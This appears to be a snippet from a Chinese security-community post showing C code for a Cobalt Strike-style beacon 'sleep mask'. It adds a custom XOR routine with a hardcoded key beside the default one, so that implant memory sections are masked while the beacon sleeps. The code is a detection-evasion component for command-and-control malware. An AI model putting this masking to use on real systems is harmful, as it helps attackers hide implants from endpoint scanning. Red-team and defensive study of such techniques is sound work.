 /* My a beacon section
 *   First call will mask
 *   Second call will unmask
 */
void my_mask_section(SLEEPMASKP * parms, DWORD a, DWORD b) {
   char key[] = "cf81d743beef8422";
   size_t key_lenght = sizeof(key) - 1;
   while (a < b) {
      *(parms->beacon_ptr + a) ^= key[a % key_lenght];
      a++;
   }
}
自定义算法
/* Mask a beacon section
 *   First call will mask
 *   Second call will unmask
 */
void mask_section(SLEEPMASKP * parms, DWORD a, DWORD b) {
   while (a < b) {
      *(parms->beacon_ptr + a) ^= parms->mask[a % MASK_SIZE];
      a++;
   }
}
默认算法
/* Mask the beacons sections
 *   First call will mask
 *   Second call will unmask
 */
void mask_sections(SLEEPMASKP * parms) {
   DWORD * index;
   DWORD a, b;
   /* walk our sections and mask them */
   index = parms->sections;
   while (TRUE) {
      a = *index; b = *(index + 1);
      index += 2;
      if (a == 0 && b == 0)
         break;
      // mask_section(parms, a, b);
      my_mask_section(parms, a, b);
   }
}
先知社区